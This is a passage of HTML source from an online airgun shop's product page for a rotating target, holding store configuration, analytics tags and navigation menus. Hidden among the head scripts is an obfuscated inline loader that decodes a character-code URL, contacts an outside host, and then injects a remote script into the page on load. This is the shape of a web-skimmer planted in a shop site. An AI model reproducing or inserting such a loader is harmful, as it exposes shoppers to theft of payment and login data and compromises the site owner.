cta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klAddedToCart = {"url":"\/klaviyo\/events\/add-to-cart"};
        var klCustomer = null;
        var klProduct = {"ProductName":"Rotated Target Cometa","ProductID":172,"SKU":"CADIANA","Tags":[],"Price":"40.00","PriceInclTax":"46.00","SpecialPrice":"46.00","Categories":["Europe Airguns Lover"],"Image":"https:\/\/europeairguns.com\/8703-home_default\/rotated-target-cometa.jpg","Link":"https:\/\/europeairguns.com\/en\/europe-airguns-lover\/rotated-target-cometa","ShopID":1,"LangID":4,"eventValue":40};
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"\u20ac0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-gb","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":4},"page":{"title":"","canonical":null,"meta":{"title":"Rotated Target Cometa","description":"Rotated Target Cometa","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-172":true,"product-Rotated Target Cometa":true,"product-id-category-36":true,"product-id-manufacturer-7":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/en\/europe-airguns-lover\/rotated-target-cometa","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairguns.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/en\/address","addresses":"https:\/\/europeairguns.com\/en\/addresses","authentication":"https:\/\/europeairguns.com\/en\/start-session","cart":"https:\/\/europeairguns.com\/en\/shopping-trolley","category":"https:\/\/europeairguns.com\/en\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/en\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/en\/contact-us","discount":"https:\/\/europeairguns.com\/en\/discount","guest_tracking":"https:\/\/europeairguns.com\/en\/guest-order-tracking","history":"https:\/\/europeairguns.com\/en\/purchase-history","identity":"https:\/\/europeairguns.com\/en\/personal-data","index":"https:\/\/europeairguns.com\/en\/","my_account":"https:\/\/europeairguns.com\/en\/my-account","order_confirmation":"https:\/\/europeairguns.com\/en\/order-confirmation","order_detail":"https:\/\/europeairguns.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/en\/order-tracking","order":"https:\/\/europeairguns.com\/en\/order","order_return":"https:\/\/europeairguns.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/en\/invoices-payment","pagenotfound":"https:\/\/europeairguns.com\/en\/page-not-found","password":"https:\/\/europeairguns.com\/en\/recover-password","pdf_invoice":"https:\/\/europeairguns.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/en\/discounted-products","product":"https:\/\/europeairguns.com\/en\/index.php?controller=product","search":"https:\/\/europeairguns.com\/en\/search","sitemap":"https:\/\/europeairguns.com\/en\/site-map","stores":"https:\/\/europeairguns.com\/en\/shops","supplier":"https:\/\/europeairguns.com\/en\/supplier","register":"https:\/\/europeairguns.com\/en\/start-session?create_account=1","order_login":"https:\/\/europeairguns.com\/en\/order?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/europe-airguns-lover\/diana-giratoria","en-gb":"https:\/\/europeairguns.com\/en\/europe-airguns-lover\/rotated-target-cometa"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/en-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/europeairguns.com\/en\/"},{"title":"Accessories","url":"https:\/\/europeairguns.com\/en\/accessories\/"},{"title":"Europe Airguns Lover","url":"https:\/\/europeairguns.com\/en\/accessories\/europe-airguns-lover\/"},{"title":"Rotated Target Cometa","url":"https:\/\/europeairguns.com\/en\/europe-airguns-lover\/rotated-target-cometa"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769120181,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/en\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
            


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://europeairguns.com/en/europe-airguns-lover/rotated-target-cometa">
  <meta property="og:title" content="Rotated Target Cometa">
  <meta property="og:site_name" content="EuropeAirguns">
  <meta property="og:description" content="&lt;p&gt;Rotating Diana of automatic action when the target is hit. &lt;br /&gt;The spring is rotated to take tension and this allows its rotation when hitting the target. Four holes of different diameter make this target a good training instrument.&lt;/p&gt;">
  <meta property="og:image" content="https://europeairguns.com/8703-large_default/rotated-target-cometa.jpg">
  <meta property="product:pretax_price:amount" content="40">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="46">
  <meta property="product:price:currency" content="EUR">
    <meta property="product:weight:value" content="1.200000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-en country-us currency-eur layout-full-width page-product tax-display-disabled product-id-172 product-rotated-target-cometa product-id-category-36 product-id-manufacturer-7 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          


<nav class="header-nav">
	<div class="container">
		<div class="hidden-md-down-s">
			<div id="_desktop_user_info">
	<div class="user-info-block selector-block">
		<div class="currency-selector localiz_block dropdown js-dropdown">
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-md-down">
			  <span class="expand-more">Account</span>
			  <i class="fa fa-angle-down"></i>
			</button>
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-lg-up">
				<i class="pe-7s-user" style="font-size: 26px;"></i>
			</button>
			<ul class="dropdown-menu">
						<li>
			<li>
				<a href="https://europeairguns.com/en/opc-checkout/index" class="dropdown-item">Go to cart</a>
			</li>
			<li>
								  <a
					href="https://europeairguns.com/en/my-account"
					title="Log in to your customer account"
					rel="nofollow" class="dropdown-item"
				  >
					<span>Sign in</span>
				  </a>
			  </li>
						</ul>
		</div>
	</div>
	
</div>


  <div id="_desktop_language_selector">
	<div class="language-selector-wrapper selector-block hidden-md-down">
	 <span id="language-selector-label" class=" selector-label hidden-lg-down">Language :</span>
	<div class="language-selector localiz_block  dropdown js-dropdown">
	  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
		<!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->
		<span class="expand-more">English</span>
		 <i class="fa fa-angle-down"></i>
	  </button>
	  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
				  <li >
			<a href="https://europeairguns.com/es/europe-airguns-lover/diana-giratoria" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
		  </li>
				  <li  class="current" >
			<a href="https://europeairguns.com/en/europe-airguns-lover/rotated-target-cometa" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
		  </li>
			  </ul>
	</div>
	</div>
	<div class="language-selector-wrapper hidden-lg-up">
		<div class="selector-mobile dropdown js-dropdown">
		  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
			<!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->
			<span class="expand-more">English</span>
			 <i class="fa fa-angle-down"></i>
		  </button>
		  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
						  <li >
				<a href="https://europeairguns.com/es/europe-airguns-lover/diana-giratoria" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
			  </li>
						  <li  class="current" >
				<a href="https://europeairguns.com/en/europe-airguns-lover/rotated-target-cometa" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
			  </li>
					  </ul>
		</div>
	</div>
</div>

<div id="_desktop_currency_selector">
    <div class="currency-selector-wrapper selector-block hidden-md-down">
	   <span id="currency-selector-label" class=" selector-label hidden-lg-down">Currency :</span>
	  <div class="currency-selector localiz_block dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Currency dropdown">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/en/europe-airguns-lover/rotated-target-cometa?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
	<div class="currency-selector-wrapper hidden-lg-up">
	  <div class="selector-mobile dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle"  aria-haspopup="true" aria-expanded="false" aria-label="Currency dropdown">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/en/europe-airguns-lover/rotated-target-cometa?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
</div>
     	  	  <div id="_desktop_static">
<div class="static-nav">
<div class="phone-mail"><span class="phone-iner"><!-- <i class="fa fa-phone"></i> --><a href="/contact-us"><i class="fa fa-envelope-open-o"></i> Contact</a></span></div>
<div class="link-top">
<ul class="link-follow">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirgun/" target="blank_"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="blank_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="blank_"><span>instagram</span></a></li>
</ul>
</div>
</div>
</div>
	       
    <div id="nav-switch-country" class="panel-tool">
    		        <button id="modal-country" class="btn-unstyle" data-button-action="open-paneltool" type="button" data-toggle="modal" data-target="#paneltool-modal">
	          <span class="flag-icon flag-icon-es"></span> Spain , Madrid <i class="fa fa-map-marker" aria-hidden="true"></i> <i class="fa fa-angle-down"></i>
	        </button>
    	
    </div>




		</div>
		<div class="hidden-lg-up  mobile">
			<div class="row row-mobile">
				<div class="mobile-left col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
						<div class="top-header-mobile">
							<div id="_mobile_static"></div>
						</div>
						<div id="_mobile_currency_selector"></div>
						<div id="_mobile_language_selector"></div>				
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
							</div>
						</div>
					 </div>
				</div>
				<div class="mobile-center col-mobile col-md-4 col-xs-4">
					<div id="_mobile_logo"></div>
				</div>
				<div class="mobile-right col-mobile col-md-4 col-xs-4">
					<div id="_mobile_user_info"></div>
					<div id="_mobile_cart_block"></div>
				</div>
			</div>
			<div id="_mobile_search_block"></div>
		</div>
	</div>
</nav>


    <div class="header-top hidden-md-down">
		<div class="container">
			<div class="row">
				<div class="col col-md-3" id="_desktop_logo">
										<a href="https://europeairguns.com/">
					<img class="logo img-responsive" src="https://europeairguns.com/img/europe-air-guns-logo-1617796257.jpg" alt="EuropeAirguns">
					</a>
									</div>
				<div class=" col col-md-9 col-sm-12 position-static display_top">	
					<div id="_desktop_megamenu" class="use-sticky ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item9   ">
					
					<a href="https://europeairguns.com/en/air-guns/" >
						
												<span>Air guns</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/air-guns/air-rifles-pcp/" class=""><span>Air rifles PCP</span></a></li><li><a href="https://europeairguns.com/en/air-guns/pcp-air-pistol/" class=""><span>PCP air pistol</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item12   ">
					
					<a href="https://europeairguns.com/en/parts/" >
						
												<span>Parts</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/parts/fx-airguns/" class=""><span>FX Airguns</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/bobcat/" class=""><span>Bobcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/bobcat/bobcat-mki/" class=""><span>Bobcat MKI</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/bobcat/bobcat-mkii/" class=""><span>Bobcat MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/boss/" class=""><span>Boss</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/crown-FX-airguns/" class=""><span>Crown</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/crown-FX-airguns/crown/" class=""><span>Crown</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/crown-FX-airguns/crown-mkii/" class=""><span>Crown MKII</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/crown-FX-airguns/crown-continuum/" class=""><span>Crown Continuum</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/crown-FX-airguns/crown-continuum-mkii/" class=""><span>Crown Continuum MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/cyclone/" class=""><span>Cyclone</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/dreamline/" class=""><span>Dreamline</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/dreamline/dreamline-pull-pup/" class=""><span>Dreamline Pull Pup</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/dreamline/dreamline-classic/" class=""><span>Dreamline Classic</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/dreamline/dreamline-lite/" class=""><span>Dreamline Lite</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/dreamline/dreamline-tactical/" class=""><span>Dreamline Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/drs/" class=""><span>DRS</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/drs/drs-classic/" class=""><span>DRS Classic</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/drs/drs-pro/" class=""><span>DRS Pro</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/drs/drs-tactical/" class=""><span>DRS Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/dynamic/" class=""><span>Dynamic</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/gladiator-FX-airguns/" class=""><span>Gladiator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/gladiator-FX-airguns/gladiator/" class=""><span>Gladiator</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/gladiator-FX-airguns/gladiator-mkii/" class=""><span>Gladiator MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/impact/" class=""><span>Impact</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a 